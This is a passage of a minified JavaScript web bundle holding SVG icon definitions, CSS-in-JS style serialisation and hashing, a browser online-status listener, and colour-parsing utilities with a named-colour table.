10.8766,11.2669 L10.1234,11.2669 L10.1234,12.5676 L10.1209,12.5676 C10.1204,12.793 10.0633,13.0791 9.97807,13.262 C9.8627,13.466 9.61158,13.7198 9.40818,13.8382 L9.40824,13.8383 C9.4077,13.8386 9.40716,13.8388 9.40661,13.8391 C9.40621,13.8393 9.4058,13.8396 9.40539,13.8398 L9.40535,13.8397 C9.22958,13.9254 8.94505,13.9951 8.75059,14 L8.74789,14 C8.35724,13.9963 7.98473,13.8383 7.71035,13.5617 L5.39553,11.2669 L3.12342,11.2669 C2.29348,11.2669 1.49851,10.9352 0.913134,10.3462 C0.644826,10.0709 0.387187,9.683 0.23711,9.32852 C0.0941235,8.97125 0.00379528,8.51443 0,8.12943 L0,3.13746 C0,2.30689 0.327915,1.50939 0.913134,0.920639 Z M3.12342,1.59494 C2.71959,1.59494 2.33133,1.75628 2.04431,2.04503 C1.75713,2.33395 1.59494,2.72681 1.59494,3.13746 L1.59494,8.12943 C1.59114,8.35901 1.62114,8.51076 1.71193,8.72129 C1.79563,8.9346 1.88065,9.06264 2.04431,9.22185 C2.33133,9.5106 2.71959,9.67195 3.12342,9.67195 L5.72383,9.67195 C5.93413,9.67195 6.13592,9.75502 6.28527,9.90308 L8.52848,12.1269 L8.52848,10.4694 C8.52848,10.029 8.88552,9.67195 9.32595,9.67195 L10.8766,9.67195 C11.1034,9.67583 11.2517,9.64614 11.4599,9.55518 C11.6712,9.47132 11.7976,9.38635 11.9557,9.22185 C12.1193,9.06264 12.2044,8.9346 12.2881,8.72129 C12.3789,8.51076 12.4089,8.35901 12.4051,8.12943 L12.4051,3.13746 C12.4051,2.72681 12.2429,2.33394 11.9557,2.04503 C11.6687,1.75628 11.2804,1.59494 10.8766,1.59494 L3.12342,1.59494 Z",displayName:"ChatIcon",viewBox:"0 0 14 14"}),Object(r.b)({displayName:"TimeIcon",path:o.createElement("g",{fill:"currentColor"},o.createElement("path",{d:"M12,0A12,12,0,1,0,24,12,12.014,12.014,0,0,0,12,0Zm0,22A10,10,0,1,1,22,12,10.011,10.011,0,0,1,12,22Z"}),o.createElement("path",{d:"M17.134,15.81,12.5,11.561V6.5a1,1,0,0,0-2,0V12a1,1,0,0,0,.324.738l4.959,4.545a1.01,1.01,0,0,0,1.413-.061A1,1,0,0,0,17.134,15.81Z"}))}),Object(r.b)({displayName:"ArrowRightIcon",path:o.createElement("g",{fill:"currentColor"},o.createElement("path",{d:"M13.584,12a2.643,2.643,0,0,1-.775,1.875L3.268,23.416a1.768,1.768,0,0,1-2.5-2.5l8.739-8.739a.25.25,0,0,0,0-.354L.768,3.084a1.768,1.768,0,0,1,2.5-2.5l9.541,9.541A2.643,2.643,0,0,1,13.584,12Z"}),o.createElement("path",{d:"M23.75,12a2.643,2.643,0,0,1-.775,1.875l-9.541,9.541a1.768,1.768,0,0,1-2.5-2.5l8.739-8.739a.25.25,0,0,0,0-.354L10.934,3.084a1.768,1.768,0,0,1,2.5-2.5l9.541,9.541A2.643,2.643,0,0,1,23.75,12Z"}))}),Object(r.b)({displayName:"ArrowLeftIcon",path:o.createElement("g",{fill:"currentColor"},o.createElement("path",{d:"M10.416,12a2.643,2.643,0,0,1,.775-1.875L20.732.584a1.768,1.768,0,0,1,2.5,2.5l-8.739,8.739a.25.25,0,0,0,0,.354l8.739,8.739a1.768,1.768,0,0,1-2.5,2.5l-9.541-9.541A2.643,2.643,0,0,1,10.416,12Z"}),o.createElement("path",{d:"M.25,12a2.643,2.643,0,0,1,.775-1.875L10.566.584a1.768,1.768,0,0,1,2.5,2.5L4.327,11.823a.25.25,0,0,0,0,.354l8.739,8.739a1.768,1.768,0,0,1-2.5,2.5L1.025,13.875A2.643,2.643,0,0,1,.25,12Z"}))}),Object(r.b)({displayName:"AtSignIcon",d:"M12,.5A11.634,11.634,0,0,0,.262,12,11.634,11.634,0,0,0,12,23.5a11.836,11.836,0,0,0,6.624-2,1.25,1.25,0,1,0-1.393-2.076A9.34,9.34,0,0,1,12,21a9.132,9.132,0,0,1-9.238-9A9.132,9.132,0,0,1,12,3a9.132,9.132,0,0,1,9.238,9v.891a1.943,1.943,0,0,1-3.884,0V12A5.355,5.355,0,1,0,12,17.261a5.376,5.376,0,0,0,3.861-1.634,4.438,4.438,0,0,0,7.877-2.736V12A11.634,11.634,0,0,0,12,.5Zm0,14.261A2.763,2.763,0,1,1,14.854,12,2.812,2.812,0,0,1,12,14.761Z"}),Object(r.b)({displayName:"AttachmentIcon",d:"M21.843,3.455a6.961,6.961,0,0,0-9.846,0L1.619,13.832a5.128,5.128,0,0,0,7.252,7.252L17.3,12.653A3.293,3.293,0,1,0,12.646,8L7.457,13.184A1,1,0,1,0,8.871,14.6L14.06,9.409a1.294,1.294,0,0,1,1.829,1.83L7.457,19.67a3.128,3.128,0,0,1-4.424-4.424L13.411,4.869a4.962,4.962,0,1,1,7.018,7.018L12.646,19.67a1,1,0,1,0,1.414,1.414L21.843,13.3a6.96,6.96,0,0,0,0-9.846Z"}));Object(r.b)({displayName:"UpDownIcon",viewBox:"-1 -1 9 11",d:"M 3.5 0L 3.98809 -0.569442L 3.5 -0.987808L 3.01191 -0.569442L 3.5 0ZM 3.5 9L 3.01191 9.56944L 3.5 9.98781L 3.98809 9.56944L 3.5 9ZM 0.488094 3.56944L 3.98809 0.569442L 3.01191 -0.569442L -0.488094 2.43056L 0.488094 3.56944ZM 3.01191 0.569442L 6.51191 3.56944L 7.48809 2.43056L 3.98809 -0.569442L 3.01191 0.569442ZM -0.488094 6.56944L 3.01191 9.56944L 3.98809 8.43056L 0.488094 5.43056L -0.488094 6.56944ZM 3.98809 9.56944L 7.48809 6.56944L 6.51191 5.43056L 3.01191 8.43056L 3.98809 9.56944Z"}),Object(r.b)({d:"M23.555,8.729a1.505,1.505,0,0,0-1.406-.98H16.062a.5.5,0,0,1-.472-.334L13.405,1.222a1.5,1.5,0,0,0-2.81,0l-.005.016L8.41,7.415a.5.5,0,0,1-.471.334H1.85A1.5,1.5,0,0,0,.887,10.4l5.184,4.3a.5.5,0,0,1,.155.543L4.048,21.774a1.5,1.5,0,0,0,2.31,1.684l5.346-3.92a.5.5,0,0,1,.591,0l5.344,3.919a1.5,1.5,0,0,0,2.312-1.683l-2.178-6.535a.5.5,0,0,1,.155-.543l5.194-4.306A1.5,1.5,0,0,0,23.555,8.729Z",displayName:"StarIcon"}),Object(r.b)({displayName:"EmailIcon",path:o.createElement("g",{fill:"currentColor"},o.createElement("path",{d:"M11.114,14.556a1.252,1.252,0,0,0,1.768,0L22.568,4.87a.5.5,0,0,0-.281-.849A1.966,1.966,0,0,0,22,4H2a1.966,1.966,0,0,0-.289.021.5.5,0,0,0-.281.849Z"}),o.createElement("path",{d:"M23.888,5.832a.182.182,0,0,0-.2.039l-6.2,6.2a.251.251,0,0,0,0,.354l5.043,5.043a.75.75,0,1,1-1.06,1.061l-5.043-5.043a.25.25,0,0,0-.354,0l-2.129,2.129a2.75,2.75,0,0,1-3.888,0L7.926,13.488a.251.251,0,0,0-.354,0L2.529,18.531a.75.75,0,0,1-1.06-1.061l5.043-5.043a.251.251,0,0,0,0-.354l-6.2-6.2a.18.18,0,0,0-.2-.039A.182.182,0,0,0,0,6V18a2,2,0,0,0,2,2H22a2,2,0,0,0,2-2V6A.181.181,0,0,0,23.888,5.832Z"}))}),Object(r.b)({d:"M2.20731,0.0127209 C2.1105,-0.0066419 1.99432,-0.00664663 1.91687,0.032079 C0.871279,0.438698 0.212942,1.92964 0.0580392,2.95587 C-0.426031,6.28627 2.20731,9.17133 4.62766,11.0689 C6.77694,12.7534 10.9012,15.5223 13.3409,12.8503 C13.6507,12.5211 14.0186,12.037 13.9993,11.553 C13.9412,10.7397 13.186,10.1588 12.6051,9.71349 C12.1598,9.38432 11.2304,8.47427 10.6495,8.49363 C10.1267,8.51299 9.79754,9.05515 9.46837,9.38432 L8.88748,9.96521 C8.79067,10.062 7.55145,9.24878 7.41591,9.15197 C6.91248,8.8228 6.4284,8.45491 6.00242,8.04829 C5.57644,7.64167 5.18919,7.19632 4.86002,6.73161 C4.7632,6.59607 3.96933,5.41495 4.04678,5.31813 C4.04678,5.31813 4.72448,4.58234 4.91811,4.2919 C5.32473,3.67229 5.63453,3.18822 5.16982,2.45243 C4.99556,2.18135 4.78257,1.96836 4.55021,1.73601 C4.14359,1.34875 3.73698,0.942131 3.27227,0.612963 C3.02055,0.419335 2.59457,0.0708094 2.20731,0.0127209 Z",displayName:"PhoneIcon",viewBox:"0 0 14 14"}),Object(r.b)({viewBox:"0 0 10 10",d:"M3,2 C2.44771525,2 2,1.55228475 2,1 C2,0.44771525 2.44771525,0 3,0 C3.55228475,0 4,0.44771525 4,1 C4,1.55228475 3.55228475,2 3,2 Z M3,6 C2.44771525,6 2,5.55228475 2,5 C2,4.44771525 2.44771525,4 3,4 C3.55228475,4 4,4.44771525 4,5 C4,5.55228475 3.55228475,6 3,6 Z M3,10 C2.44771525,10 2,9.55228475 2,9 C2,8.44771525 2.44771525,8 3,8 C3.55228475,8 4,8.44771525 4,9 C4,9.55228475 3.55228475,10 3,10 Z M7,2 C6.44771525,2 6,1.55228475 6,1 C6,0.44771525 6.44771525,0 7,0 C7.55228475,0 8,0.44771525 8,1 C8,1.55228475 7.55228475,2 7,2 Z M7,6 C6.44771525,6 6,5.55228475 6,5 C6,4.44771525 6.44771525,4 7,4 C7.55228475,4 8,4.44771525 8,5 C8,5.55228475 7.55228475,6 7,6 Z M7,10 C6.44771525,10 6,9.55228475 6,9 C6,8.44771525 6.44771525,8 7,8 C7.55228475,8 8,8.44771525 8,9 C8,9.55228475 7.55228475,10 7,10 Z",displayName:"DragHandleIcon"}),Object(r.b)({displayName:"SpinnerIcon",path:o.createElement(o.Fragment,null,o.createElement("defs",null,o.createElement("linearGradient",{x1:"28.154%",y1:"63.74%",x2:"74.629%",y2:"17.783%",id:"a"},o.createElement("stop",{stopColor:"currentColor",offset:"0%"}),o.createElement("stop",{stopColor:"#fff",stopOpacity:"0",offset:"100%"}))),o.createElement("g",{transform:"translate(2)",fill:"none"},o.createElement("circle",{stroke:"url(#a)",strokeWidth:"4",cx:"10",cy:"12",r:"10"}),o.createElement("path",{d:"M10 2C4.477 2 0 6.477 0 12",stroke:"currentColor",strokeWidth:"4"}),o.createElement("rect",{fill:"currentColor",x:"8",width:"4",height:"4",rx:"8"})))}),Object(r.b)({displayName:"CloseIcon",d:"M.439,21.44a1.5,1.5,0,0,0,2.122,2.121L11.823,14.3a.25.25,0,0,1,.354,0l9.262,9.263a1.5,1.5,0,1,0,2.122-2.121L14.3,12.177a.25.25,0,0,1,0-.354l9.263-9.262A1.5,1.5,0,0,0,21.439.44L12.177,9.7a.25.25,0,0,1-.354,0L2.561.44A1.5,1.5,0,0,0,.439,2.561L9.7,11.823a.25.25,0,0,1,0,.354Z"}),Object(r.b)({displayName:"SmallCloseIcon",viewBox:"0 0 16 16",path:o.createElement("path",{d:"M9.41 8l2.29-2.29c.19-.18.3-.43.3-.71a1.003 1.003 0 0 0-1.71-.71L8 6.59l-2.29-2.3a1.003 1.003 0 0 0-1.42 1.42L6.59 8 4.3 10.29c-.19.18-.3.43-.3.71a1.003 1.003 0 0 0 1.71.71L8 9.41l2.29 2.29c.18.19.43.3.71.3a1.003 1.003 0 0 0 .71-1.71L9.41 8z",fillRule:"evenodd",fill:"currentColor"})}),Object(r.b)({d:"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.42 0-8-3.58-8-8 0-1.85.63-3.55 1.69-4.9L16.9 18.31C15.55 19.37 13.85 20 12 20zm6.31-3.1L7.1 5.69C8.45 4.63 10.15 4 12 4c4.42 0 8 3.58 8 8 0 1.85-.63 3.55-1.69 4.9z",displayName:"NotAllowedIcon"}),Object(r.b)({d:"M21,5H3C2.621,5,2.275,5.214,2.105,5.553C1.937,5.892,1.973,6.297,2.2,6.6l9,12 c0.188,0.252,0.485,0.4,0.8,0.4s0.611-0.148,0.8-0.4l9-12c0.228-0.303,0.264-0.708,0.095-1.047C21.725,5.214,21.379,5,21,5z",displayName:"TriangleDownIcon"}),Object(r.b)({d:"M12.8,5.4c-0.377-0.504-1.223-0.504-1.6,0l-9,12c-0.228,0.303-0.264,0.708-0.095,1.047 C2.275,18.786,2.621,19,3,19h18c0.379,0,0.725-0.214,0.895-0.553c0.169-0.339,0.133-0.744-0.095-1.047L12.8,5.4z",displayName:"TriangleUpIcon"}),Object(r.b)({displayName:"InfoOutlineIcon",path:o.createElement("g",{fill:"currentColor",stroke:"currentColor",strokeLinecap:"square",strokeWidth:"2"},o.createElement("circle",{cx:"12",cy:"12",fill:"none",r:"11",stroke:"currentColor"}),o.createElement("line",{fill:"none",x1:"11.959",x2:"11.959",y1:"11",y2:"17"}),o.createElement("circle",{cx:"11.959",cy:"7",r:"1",stroke:"none"}))}),Object(r.b)({displayName:"BellIcon",d:"M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z"}),Object(r.b)({d:"M12,0A12,12,0,1,0,24,12,12.013,12.013,0,0,0,12,0Zm.25,5a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,12.25,5ZM14.5,18.5h-4a1,1,0,0,1,0-2h.75a.25.25,0,0,0,.25-.25v-4.5a.25.25,0,0,0-.25-.25H10.5a1,1,0,0,1,0-2h1a2,2,0,0,1,2,2v4.75a.25.25,0,0,0,.25.25h.75a1,1,0,1,1,0,2Z"}),Object(r.b)({d:"M12,0A12,12,0,1,0,24,12,12.013,12.013,0,0,0,12,0Zm0,19a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,12,19Zm1.6-6.08a1,1,0,0,0-.6.917,1,1,0,1,1-2,0,3,3,0,0,1,1.8-2.75A2,2,0,1,0,10,9.255a1,1,0,1,1-2,0,4,4,0,1,1,5.6,3.666Z",displayName:"QuestionIcon"}),Object(r.b)({displayName:"QuestionOutlineIcon",path:o.createElement("g",{stroke:"currentColor",strokeWidth:"1.5"},o.createElement("path",{strokeLinecap:"round",fill:"none",d:"M9,9a3,3,0,1,1,4,2.829,1.5,1.5,0,0,0-1,1.415V14.25"}),o.createElement("path",{fill:"none",strokeLinecap:"round",d:"M12,17.25a.375.375,0,1,0,.375.375A.375.375,0,0,0,12,17.25h0"}),o.createElement("circle",{fill:"none",strokeMiterlimit:"10",cx:"12",cy:"12",r:"11.25"}))}),Object(r.b)({d:"M11.983,0a12.206,12.206,0,0,0-8.51,3.653A11.8,11.8,0,0,0,0,12.207,11.779,11.779,0,0,0,11.8,24h.214A12.111,12.111,0,0,0,24,11.791h0A11.766,11.766,0,0,0,11.983,0ZM10.5,16.542a1.476,1.476,0,0,1,1.449-1.53h.027a1.527,1.527,0,0,1,1.523,1.47,1.475,1.475,0,0,1-1.449,1.53h-.027A1.529,1.529,0,0,1,10.5,16.542ZM11,12.5v-6a1,1,0,0,1,2,0v6a1,1,0,1,1-2,0Z",displayName:"WarningIcon"}),Object(r.b)({displayName:"WarningTwoIcon",d:"M23.119,20,13.772,2.15h0a2,2,0,0,0-3.543,0L.881,20a2,2,0,0,0,1.772,2.928H21.347A2,2,0,0,0,23.119,20ZM11,8.423a1,1,0,0,1,2,0v6a1,1,0,1,1-2,0Zm1.05,11.51h-.028a1.528,1.528,0,0,1-1.522-1.47,1.476,1.476,0,0,1,1.448-1.53h.028A1.527,1.527,0,0,1,13.5,18.4,1.475,1.475,0,0,1,12.05,19.933Z"}),Object(r.b)({viewBox:"0 0 14 14",path:o.createElement("g",{fill:"currentColor"},o.createElement("polygon",{points:"5.5 11.9993304 14 3.49933039 12.5 2 5.5 8.99933039 1.5 4.9968652 0 6.49933039"}))}),Object(r.b)({displayName:"MinusIcon",path:o.createElement("g",{fill:"currentColor"},o.createElement("rect",{height:"4",width:"20",x:"2",y:"10"}))}),Object(r.b)({displayName:"HamburgerIcon",viewBox:"0 0 24 24",d:"M 3 5 A 1.0001 1.0001 0 1 0 3 7 L 21 7 A 1.0001 1.0001 0 1 0 21 5 L 3 5 z M 3 11 A 1.0001 1.0001 0 1 0 3 13 L 21 13 A 1.0001 1.0001 0 1 0 21 11 L 3 11 z M 3 17 A 1.0001 1.0001 0 1 0 3 19 L 21 19 A 1.0001 1.0001 0 1 0 21 17 L 3 17 z"})},function(e,t,n){"use strict";n.d(t,"a",(function(){return v}));var r=function(e){for(var t,n=0,r=0,o=e.length;o>=4;++r,o-=4)t=1540483477*(65535&(t=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))+(59797*(t>>>16)<<16),n=1540483477*(65535&(t^=t>>>24))+(59797*(t>>>16)<<16)^1540483477*(65535&n)+(59797*(n>>>16)<<16);switch(o){case 3:n^=(255&e.charCodeAt(r+2))<<16;case 2:n^=(255&e.charCodeAt(r+1))<<8;case 1:n=1540483477*(65535&(n^=255&e.charCodeAt(r)))+(59797*(n>>>16)<<16)}return(((n=1540483477*(65535&(n^=n>>>13))+(59797*(n>>>16)<<16))^n>>>15)>>>0).toString(36)},o=n(77),i=n(50),a=/[A-Z]|^ms/g,u=/_EMO_([^_]+?)_([^]*?)_EMO_/g,s=function(e){return 45===e.charCodeAt(1)},l=function(e){return null!=e&&"boolean"!==typeof e},c=Object(i.a)((function(e){return s(e)?e:e.replace(a,"-$&").toLowerCase()})),d=function(e,t){switch(e){case"animation":case"animationName":if("string"===typeof t)return t.replace(u,(function(e,t,n){return p={name:t,styles:n,next:p},t}))}return 1===o.a[e]||s(e)||"number"!==typeof t||0===t?t:t+"px"};function f(e,t,n){if(null==n)return"";if(void 0!==n.__emotion_styles)return n;switch(typeof n){case"boolean":return"";case"object":if(1===n.anim)return p={name:n.name,styles:n.styles,next:p},n.name;if(void 0!==n.styles){var r=n.next;if(void 0!==r)for(;void 0!==r;)p={name:r.name,styles:r.styles,next:p},r=r.next;return n.styles+";"}return function(e,t,n){var r="";if(Array.isArray(n))for(var o=0;o<n.length;o++)r+=f(e,t,n[o])+";";else for(var i in n){var a=n[i];if("object"!==typeof a)null!=t&&void 0!==t[a]?r+=i+"{"+t[a]+"}":l(a)&&(r+=c(i)+":"+d(i,a)+";");else if(!Array.isArray(a)||"string"!==typeof a[0]||null!=t&&void 0!==t[a[0]]){var u=f(e,t,a);switch(i){case"animation":case"animationName":r+=c(i)+":"+u+";";break;default:r+=i+"{"+u+"}"}}else for(var s=0;s<a.length;s++)l(a[s])&&(r+=c(i)+":"+d(i,a[s])+";")}return r}(e,t,n);case"function":if(void 0!==e){var o=p,i=n(e);return p=o,f(e,t,i)}break;case"string":}if(null==t)return n;var a=t[n];return void 0!==a?a:n}var p,h=/label:\s*([^\s;\n{]+)\s*(;|$)/g;var v=function(e,t,n){if(1===e.length&&"object"===typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var o=!0,i="";p=void 0;var a=e[0];null==a||void 0===a.raw?(o=!1,i+=f(n,t,a)):i+=a[0];for(var u=1;u<e.length;u++)i+=f(n,t,e[u]),o&&(i+=a[u]);h.lastIndex=0;for(var s,l="";null!==(s=h.exec(i));)l+="-"+s[1];return{name:r(i)+l,styles:i,next:p}}},function(e,t,n){"use strict";n.d(t,"a",(function(){return a})),n.d(t,"b",(function(){return i}));var r=n(3),o=n(2),i={border:"0px",clip:"rect(0px, 0px, 0px, 0px)",height:"1px",width:"1px",margin:"-1px",padding:"0px",overflow:"hidden",whiteSpace:"nowrap",position:"absolute"},a=Object(r.d)("span",{baseStyle:i});o.b&&(a.displayName="VisuallyHidden");var u=Object(r.d)("input",{baseStyle:i});o.b&&(u.displayName="VisuallyHiddenInput")},function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=n(23),o=n(29),i=n(7),a=new(function(e){function t(){return e.apply(this,arguments)||this}Object(r.a)(t,e);var n=t.prototype;return n.onSubscribe=function(){this.removeEventListener||this.setDefaultEventListener()},n.setEventListener=function(e){var t=this;this.removeEventListener&&this.removeEventListener(),this.removeEventListener=e((function(e){"boolean"===typeof e?t.setOnline(e):t.onOnline()}))},n.setOnline=function(e){this.online=e,e&&this.onOnline()},n.onOnline=function(){this.listeners.forEach((function(e){e()}))},n.isOnline=function(){return"boolean"===typeof this.online?this.online:"undefined"===typeof navigator||"undefined"===typeof navigator.onLine||navigator.onLine},n.setDefaultEventListener=function(){var e;!i.f&&(null==(e=window)?void 0:e.addEventListener)&&this.setEventListener((function(e){var t=function(){return e()};return window.addEventListener("online",t,!1),window.addEventListener("offline",t,!1),function(){window.removeEventListener("online",t),window.removeEventListener("offline",t)}}))},t}(o.a))},function(e,t,n){"use strict";function r(e,t){(function(e){return"string"===typeof e&&-1!==e.indexOf(".")&&1===parseFloat(e)})(e)&&(e="100%");var n=function(e){return"string"===typeof e&&-1!==e.indexOf("%")}(e);return e=360===t?e:Math.min(t,Math.max(0,parseFloat(e))),n&&(e=parseInt(String(e*t),10)/100),Math.abs(e-t)<1e-6?1:e=360===t?(e<0?e%t+t:e%t)/parseFloat(String(t)):e%t/parseFloat(String(t))}function o(e){return Math.min(1,Math.max(0,e))}function i(e){return e=parseFloat(e),(isNaN(e)||e<0||e>1)&&(e=1),e}function a(e){return e<=1?100*Number(e)+"%":e}function u(e){return 1===e.length?"0"+e:String(e)}function s(e,t,n){e=r(e,255),t=r(t,255),n=r(n,255);var o=Math.max(e,t,n),i=Math.min(e,t,n),a=0,u=0,s=(o+i)/2;if(o===i)u=0,a=0;else{var l=o-i;switch(u=s>.5?l/(2-o-i):l/(o+i),o){case e:a=(t-n)/l+(t<n?6:0);break;case t:a=(n-e)/l+2;break;case n:a=(e-t)/l+4}a/=6}return{h:a,s:u,l:s}}function l(e,t,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?e+6*n*(t-e):n<.5?t:n<2/3?e+(t-e)*(2/3-n)*6:e}function c(e,t,n){e=r(e,255),t=r(t,255),n=r(n,255);var o=Math.max(e,t,n),i=Math.min(e,t,n),a=0,u=o,s=o-i,l=0===o?0:s/o;if(o===i)a=0;else{switch(o){case e:a=(t-n)/s+(t<n?6:0);break;case t:a=(n-e)/s+2;break;case n:a=(e-t)/s+4}a/=6}return{h:a,s:l,v:u}}function d(e,t,n,r){var o=[u(Math.round(e).toString(16)),u(Math.round(t).toString(16)),u(Math.round(n).toString(16))];return r&&o[0].startsWith(o[0].charAt(1))&&o[1].startsWith(o[1].charAt(1))&&o[2].startsWith(o[2].charAt(1))?o[0].charAt(0)+o[1].charAt(0)+o[2].charAt(0):o.join("")}function f(e){return Math.round(255*parseFloat(e)).toString(16)}function p(e){return h(e)/255}function h(e){return parseInt(e,16)}n.d(t,"a",(function(){return Hr})),n.d(t,"b",(function(){return Br})),n.d(t,"c",(function(){return Hr}));var v={aliceblue:"#f0f8ff",antiquewhite:"#faebd7",aqua:"#00ffff",aquamarine:"#7fffd4",azure:"#f0ffff",beige:"#f5f5dc",bisque:"#ffe4c4",black:"#000000",blanchedalmond:"#ffebcd",blue:"#0000ff",blueviolet:"#8a2be2",brown:"#a52a2a",burlywood:"#deb887",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",cornflowerblue:"#6495ed",cornsilk:"#fff8dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkgray:"#a9a9a9",darkgreen:"#006400",darkgrey:"#a9a9a9",darkkhaki:"#bdb76b",darkmagenta:"#8b008b",darkolivegreen:"#556b2f",darkorange:"#ff8c00",darkorchid:"#9932cc",darkred:"#8b0000",darksalmon:"#e9967a",darkseagreen:"#8fbc8f",darkslateblue:"#483d8b",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",darkturquoise:"#00ced1",darkviolet:"#9400d3",deeppink:"#ff1493",deepskyblue:"#00bfff",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1e90ff",firebrick:"#b22222",floralwhite:"#fffaf0",forestgreen:"#228b22",fuchsia:"#ff00ff",gainsboro:"#dcdcdc",ghostwhite:"#f8f8ff",goldenrod:"#daa520",gold:"#ffd700",gray:"#808080",green:"#008000",greenyellow:"#adff2f",grey:"#808080",honeydew:"#f0fff0",hotpink:"#ff69b4",indianred:"#cd5c5c",indigo:"#4b0082",ivory:"#fffff0",khaki:"#f0e68c",lavenderblush:"#fff0f5",lavender:"#e6e6fa",lawngreen:"#7cfc00",lemonchiffon:"#fffacd",lightblue:"#add8e6",lightcoral:"#f08080",lightcyan:"#e0ffff",lightgoldenrodyellow:"#fafad2",lightgray:"#d3d3d3",lightgreen:"#90ee90",lightgrey:"#d3d3d3",lightpink:"#ffb6c1",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",lightskyblue:"#87cefa",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#b0c4de",lightyellow:"#ffffe0",lime:"#00ff00",limegreen:"#32cd32",linen:"#faf0e6",magenta:"#ff00ff",maroon:"#800000",mediumaquamarine:"#66cdaa",mediumblue:"#0000cd",mediumorchid:"#ba55d3",mediumpurple:"#9370db",mediumseagreen:"#3cb371",mediumslateblue:"#7b68ee",mediumspringgreen:"#00fa9a",mediumturquoise:"#48d1cc",mediumvioletred:"#c71585",midnightblue:"#191970",mintcream:"#f5fffa",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",navajowhite:"#ffdead",navy:"#000080",oldlace:"#fdf5e6",olive:"#808000",olivedrab:"#6b8e23",orange:"#ffa500",orangered:"#ff4500",orchid:"#da70d6",palegoldenrod:"#eee8aa",palegreen:"#98fb98",paleturquoise:"#afeeee",palevioletred:"#db7093",papayawhip:"#ffefd5",peachpuff:"#ffdab9",peru:"#cd853f",pink:"#ffc0cb",plum:"#dda0dd",powderblue:"#b0e0e6",purple:"#800080",rebeccapurple:"#663399",red:"#ff0000",rosybrown:"#bc8f8f",royalblue:"#4169e1",saddlebrown:"#8b4513",salmon:"#fa8072",sandybrown:"#f4a460",seagreen:"#2e8b57",seashell:"#fff5ee",sienna:"#a0522d",silver:"#c0c0c0",skyblue:"#87ceeb",slateblue:"#6a5acd",slategray:"#708090",slategrey:"#708090",snow:"#fffafa",springgreen:"#00ff7f",steelblue:"#4682b4",tan:"#d2b48c",teal:"#008080",thistle:"#d8bfd8",tomato:"#ff6347",turquoise:"#40e0d0",violet:"#ee82ee",wheat:"#f5deb3",white:"#ffffff",whitesmoke:"#f5f5f5",yellow:"#ffff00",yellowgreen:"#9acd32"};function m(e){var t,n,o,u={r:0,g:0,b:0},s=1,c=null,d=null,f=null,m=!1,b=!1;return"string"===typeof e&&(e=function(e){if(0===(e=e.trim().toLowerCase()).length)return!1;var t=!1;if(v[e])e=v[e],t=!0;else if("transparent"===e)return{r:0,g:0,b:0,a:0,format:"name"};var n=O.rgb.exec(e);if(n)return{r:n[1],g:n[2],b:n[3]};if(n=O.rgba.exec(e))return{r:n[1],g:n[2],b:n[3],a:n[4]};if(n=O.hsl.exec(e))return{h:n[1],s:n[2],l:n[3]};if(n=O.hsla.exec(e))return{h:n[1],s:n[2],l:n[3],a:n[4]};if(n=O.hsv.exec(e))return{h:n[1],s:n[2],v:n[3]};if(n=O.hsva.exec(e))return{h:n[1],s:n[2],v:n[3],a:n[4]};if(n=O.hex8.exec(e))return{r:h(n[1]),g:h(n[2]),b:h(n[3]),a:p(n[4]),format:t?"name":"hex8"};if(n=O.hex6.exec(e))return{r:h(n[1]),g:h(n[2]),b:h(n[3]),format:t?"name":"hex"};if(n=O.hex4.exec(e))return{r:h(n[1]+n[1]),g:h(n[2]+n[2]),b:h(n[3]+n[3]),a:p(n[4]+n[4]),format:t?"name":"hex8"};if(n=O.hex3.exec(e))return{r:h(n[1]+n[1]),g:h(n[2]+n[2]),b:h(n[3]+n[3]),format:t?"name":"hex"};return!1}(e)),"object"===typeof e&&(w(e.r)&&w(e.g)&&w(e.b)?(t=e.r,n=e.g,o=e.b,u={r:255*r(t,255),g:255*r(n,255),b:255*r(o,255)},m=!0,b="%"===String(e.r).substr(-1)?"prgb":"rgb"):w(e.h)&&w(e.s)&&w(e.v)?(c=a(e.s),d=a(e.v),u=function(e,t,n){e=6*r(e,360),t=r(t,100),n=r(n,100);var o=Math.floor(e),i=e-o,a=n*(1-t),u=n*(1-i*t),s=n*(1-(1-i)*t),l=o%6;return{r:255*[n,u,a,a,s,n][l],g:255*[s,n,n,u,a,a][l],b:255*[a,a,s,n,n,u][l]}}(e.h,c,d),m=!0,b="hsv"):w(e.h)&&w(e.s)&&w(e.l)&&(c=a(e.s),f=a(e.l),u=function(e,t,n){var o,i,a;if(e=r(e,360),t=r(t,100),n=r(n,100),0===t)i=n,a=n,o=n;else{var u=n<.5?n*(1+t):n+t-n*t,s=2*n-u;o=l(s,u,e+1/3),i=l(s,u,e),a=l(s,u,e-1/3)}return{r:255*o,g:255*i,b:255*a}}(e.h,c,f),m=!0,b="hsl"),Object.prototype.hasOwnProperty.call(e,"a")&&(s=e.a)),s=i(s),{ok:m,format:e.format||b,r:Math.min(255,Math.max(u.r,0)),g:Math.min(255,Math.max(u.g,0)),b:Math.min(255,Math.max(u.b,0)),a:s}}var 